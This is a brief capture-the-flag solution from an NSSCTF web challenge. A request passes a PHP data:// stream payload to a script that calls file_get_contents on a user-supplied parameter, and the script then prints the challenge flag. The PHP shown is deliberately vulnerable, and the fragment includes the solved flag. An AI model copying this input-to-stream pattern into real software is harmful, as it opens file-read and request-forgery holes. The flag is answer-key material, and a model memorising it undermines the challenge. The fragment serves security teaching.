 不安全 node7.anna.nssctf.cn:27636/test2222222222222.php/?a=data://text/plain,I%20want%20flag
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?> success NSSCTF{a8693aa6-0f1f-4907-ae95-a23a39956cc3}